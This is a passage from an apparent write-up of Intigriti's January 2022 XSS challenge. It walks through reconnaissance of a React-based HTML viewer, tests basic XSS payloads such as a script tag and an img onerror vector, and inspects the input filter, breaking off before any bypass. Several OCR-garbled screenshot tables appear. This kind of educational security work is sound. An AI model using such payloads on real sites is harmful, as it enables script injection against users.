# Intigriti January 2022 Challenge: XSS Challenge 0122 by

## TheRealBrenu

In January ethical hacking platform Intigriti (<u>https://www.intigriti.com/</u>) launched a new Cross Site Scripting challenge. The challenge itself was created by a community member TheRealBrenu.



# **Rules of the challenge**

- Should work on the latest version of Firefox AND Chrome.
- Should execute alert (document.domain).
- Should leverage a cross site scripting vulnerability on this domain.
- Shouldn't be self-XSS or related to MiTM attacks.

# Challenge

To simplify a victim needs to visit our crafted web url for the challenge page and arbitrary javascript should be executed to launch a Cross Site Scripting (XSS) attack against our victim.

# The XSS (Cross Site Scripting) attack

### Step 1: Recon

As always we try to understand what the web application is doing. A good start for example is using the web application, reading the challenge page source code and looking for possible input.

The challenge page itself shows an embedded iframe with a "Super Secure HTML Viewer".

|                                                                                                    | Intigriti's January XSS challenge                                                                                                    |                                  |                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|--------------------------------------------------|
|                                                                                                    | By @TheRealBrenu                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    | Find a way to execute arbitrary javascript on the iFramed page and win Intigriti swag.                                                                         |                                  |                                                  |
|                                                                                                    | Rules:                                                                                                    |                                  |                                                  |
|                                                                                                    | This challenge runs from the 10th of January until the 16th of January, 11:59 PM CET.                                                                          |                                  |                                                  |
|                                                                                                    | <ul> <li>Out of all correct submissions, we will draw six withers on wonday, the 17th of sandary.</li> <li>Three randomly drawn correct submissions</li> </ul> |                                  |                                                  |
|                                                                                                    | Three best write-ups     Even wing a start of CED away we have far our owner shop                                                                              |                                  |                                                  |
|                                                                                                    | The winners will be announced on our Twitter profile.                                                                                                    |                                  |                                                  |
|                                                                                                    | For every 100 likes, we'll add a tip to announcement tweet.                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    | The solution                                                                                                    |                                  |                                                  |
|                                                                                                    | <ul> <li>Should work on the latest version of Chrome and FireFox.</li> <li>Should execute alert(document.domain).</li> </ul>                                   |                                  |                                                  |
|                                                                                                    | Should leverage a cross site scripting vulnerability on this domain or the domain of the                                                                       |                                  |                                                  |
|                                                                                                    | <ul> <li>challenge page.</li> <li>Shouldn't be self-XSS or related to MiTM attacks.</li> </ul>                                                                 |                                  |                                                  |
|                                                                                                    | Should be reported at go.intigriti.com/submit-solution.                                                                                                    |                                  |                                                  |
|                                                                                                    | Test your payloads down below and on the challenge page here!                                                                                                  |                                  |                                                  |
|                                                                                                    | Let's pop that alert!                                                                                                    |                                  |                                                  |
| $\sim \sim \sim \sim \sim \sim \sim \sim$                                                                                                    | ~ · · · / ~ · / ~ · / ~ · · · · ·                                                                                                    | $1 \times 1 \times 10^{-1}$      |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
| $\langle \gamma \rangle \wedge \langle \langle \langle \rangle \rangle \wedge \langle \langle \langle \rangle \rangle \wedge \langle \langle \langle \rangle \rangle \wedge \langle \langle \langle \rangle \rangle \wedge \langle \langle \rangle \rangle \wedge \langle \langle \langle \rangle \rangle \wedge \langle \langle \rangle \rangle \wedge \langle \langle \rangle \wedge \langle \rangle \wedge \langle \rangle \rangle \rangle \rangle$ | Super Secure HTML                                                                                                    | $ \langle x \rangle \rangle < c$ |                                                  |
| $\langle \gamma \rangle \sim \gamma \times \gamma \sim \gamma \times \gamma \sim \gamma$                                                                                                    |                                                                                                    | YX~ Y                            |                                                  |
|                                                                                                    | Viewor                                                                                                    |                                  |                                                  |
|                                                                                                    | viewei                                                                                                    | $V \sim$                         |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
| $\sum O^{*} = O^{*} = O^$                                                                                                    |                                                                                                    |                                  |                                                  |
| $\sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim \sim $                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    | $\Box \Delta \nabla \tau$        |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
| $>$ $\sim$ $\sim$ $\sim$ $\sim$ $\sim$ $\sim$                                                                                                    |                                                                                                    |                                  |                                                  |
| R D Bements Console Sources Network Performance Memory Application Sec                                                                                                    | rity Lighthouse Recorder 1                                                                                                    |                                  |                                                  |
| <idoctype html=""><br/><html lang="en"><br/>bebaat</html></idoctype>                                                                                                    |                                                                                                    |                                  | Styles Computed Layout EventListeners >>         |
| <pre>v<body> v<section id="wrapper"></section></body></pre>                                                                                                    |                                                                                                    |                                  |                                                  |
| <pre>&gt; *<section "tarts"="" tam=""></section></pre>                                                                                                    |                                                                                                    |                                  | htal[Attributes Style] { -webkit-locale: "en"; } |
| <pre>v&lt;iframe srcw"https://challenge-8122-challenge.intigriti.io/" width="108%" height="66&lt;br&gt;v #document<br/></pre>                                                                                                    | lipa*>                                                                                                    |                                  | htal { user agent stylesheet display: block;     |
| *                                                                                                    |                                                                                                    |                                  |                                                  |
| * sbodys_≪/bodys<br>≪/htmls<br>≪/iframe>                                                                                                    |                                                                                                    |                                  | margin -<br>barder -                             |
| /sections-</th <th></th> <th></th> <th>psdding -<br/>- 761x757.578</th>                                                                                                    |                                                                                                    |                                  | psdding -<br>- 761x757.578                       |
| /body><br>                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |
|                                                                                                    |                                                                                                    |                                  |                                                  |

To make our life a bit easier we can go directly to the page loaded by that iframe: <u>https://challenge-0122-challenge.intigriti.io/</u> which then only shows the Super Secure HTML Viewer" itself.

| ← → C v challenge-0122-challenge.intigriti.lo | Super Secure |      | <b>5.</b> |
|-----------------------------------------------|--------------|------|-----------|
|                                               |              |      |           |
|                                               |              |      |           |
|                                               |              |      |           |
|                                               |              |      |           |
|                                               | P            | arse |           |

We are up against a HTML viewer so a first thing we can do is see if our HTML viewer is actually parsing our input. Let's give it a try with some very easy HTML code <h1><i>test</i></h1> for example.

Enter the input *<h*1*><i>test</i*>*</h*1*>* and click the "Parse" button.

| Sup                                                                             | per Secure | HTML  | Viewe | r |  |
|---------------------------------------------------------------------------------|------------|-------|-------|---|--|
| <h1><is< td=""><td>&gt;test</td><td></td><td></td><td></td><td></td></is<></h1> | >test      |       |       |   |  |
| -                                                                               |            | Parse |       |   |  |

That worked fine. Our input text "test" is parsed in italic and a bit bold from the heading tag. Looking at the browser address bar this already reveals something. Once parsed we can see a "payload" parameter being used.



At this point we notice HTML being parsed then my idea is simple try to input javascript or an XSS vector based on HTML context. The payloads are URL encoded in the browser address bar.

|                      | XSS Payload              | URL encoded payload |
|----------------------|--------------------------|---------------------|
| Javascript alert box | <script>alert()</script> | <script></script>   |

The javascript payload results in nothing shown and no alert box. The XSS vector that should fire in HTML context seems to get parsed as we can see the image symbol reflected but the alert box is also not firing so the XSS is not executed:



So something is blocking us from parsing javascript and once we try to parse HTML that uses an event attribute like "onerror" this seems not to execute. We need to take this a step further and have a look at the source code if we want to get an XSS payload to fire.

Our HTML context XSS payload *<img src=x onerror=alert()>* seems to get parsed for a part so we can inspect this via the developer tools and check how it is exactly reflected in the source code.



Right click on the reflected image shown and choose "Inspect"

The event attribute "onerror" is clearly missing in the source code. Something in this web application is filtering the input for safety reasons. We need to figure out what it is and of course try to bypass this "safety" mechanism for our XSS attack to fire.

As we are now in the developer tools we can have a look at the other sources of this web page via the "Sources" tab.



Ok this could look overwhelming with many folders and subfolder but a quick glance at these folders reveals we are facing a web application built with the React library (https://reactjs.org/).

Another way to get this information is via browser plugins like "Wappalyzer" for example in Chrome:



The first hurdle to take at this point is to find in the React application folder structure the custom made webpages for the challenge.

Probably not the fastest way but if I doubt if a certain file or folder is custom made I simply Google it. Take certain text from the source code or folder name and check if you get other results and compare if they are similar. Then you can know if this is a generally used folder or file for react applications or a custom one.



Example for the packages "react-router-dom"

We find the same code on Goolge so this is not custom made:



| Google | react-router-dom                                                                                                    | ×   • Q                              |
|--------|----------------------------------------------------------------------------------------------------|--------------------------------------|
|        | Q All → Videos ⊞ News 🖺 Books 🖨 Images : More                                                                                                    | Tools                                |
|        | About 5.380.000 results (0,45 seconds)                                                                                                    |                                      |
|        | https://reactrouter.com > web > guides > quick-start ::         Quick Start - React Router: Declarative Routing for React.js         Since we're building a web app, we'll use react-router-dom in this guide BrowserRe         Router, Switch, Route, Link } from "react-router-dom";         Primary Components - Declarative Routing for React js - React Router Link - Switch         https://reactrouter.com ::         React Router: Declarative routing for React apps at any scat         Version 6 of React Router is here! React Router v6 takes the best features from v3, its sister project, Reach Router, in our smallest and most         https://reactrouter.com > docs > getting-started > overv! ::         Overview - React Router         import { render } from "react-dom"; import { BrowserRouter, Routes, Route } from "react-dom"; // import your route components too render( | outer as<br>IIC<br>v5, and<br>react- |
|        | People also ask 🗄                                                                                                    |                                      |
|        | What is a react router dom?                                                                                                    |                                      |
|        | What is difference between react router and react router dom?                                                                                                    |                                      |
|        | How do I use dom route in react router?                                                                                                    |                                      |
|        | Why react router dom is used?                                                                                                    |                                      |
|        | https://www.npmjs.com > package > react-router-dom :<br>react-router-dom - npm<br>17 Dec 2021 — react-router-dom. TypeScript icon, indicating that this package has bui<br>declarations. 6.2.1 • Public • Published a month ago.<br>Types/react-router-dom · Keywords:router · Keywords:react · 64 Versions                                                                                                    | lit-in type                          |

If you are not familiar with the react framework this is a possible way to check which files are custom made and which ones not.

If we check the folder structure there are 2 files that should catch our eye:

 $js \rightarrow pages \rightarrow I0x1 \rightarrow index.js$  $js \rightarrow pages \rightarrow I0x1C \rightarrow index.js$ 

The source code for example reveals the text "Here is the result!" so we can be sure that this is directly linked to the challenge page we are using:



The other index.js file source code reveals the page title "Super Secure HTML viewer" and the "Parse" button:

